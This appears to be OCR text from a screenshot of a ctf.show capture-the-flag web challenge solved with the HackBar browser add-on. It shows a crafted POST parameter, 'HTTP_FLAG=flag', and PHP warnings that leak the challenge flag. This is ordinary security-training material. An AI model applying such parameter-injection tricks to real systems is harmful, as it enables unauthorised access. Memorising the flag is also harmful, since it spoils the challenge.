 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://b242f1...e.ctf.show/?1
https://b242f184-c2d0-4948-9a80-4 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://b242f184-c2d0-4948-9a80-46f69cd2a6df.challenge.ctf.show/?1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data HTTP_FLAG=flag
Notice: Undefined index: flag in /var/www/html/index.php on line 15
Notice: Undefined index: flag in /var/www/html/index.php on line 16
Warning: highlight_file(ctfshow{d8e1aa6e-6494-4c8d-9246-5efbd15962d0}): failed to open stream: No such file or directory in /var/www/html/index.php on line
17
Warning: highlight_file(): Failed opening 'ctfshow{d8e1aa6e-6494-4c8d-9246-5efbd15962d0}' for highlighting in /var/www/html/index.php on line 17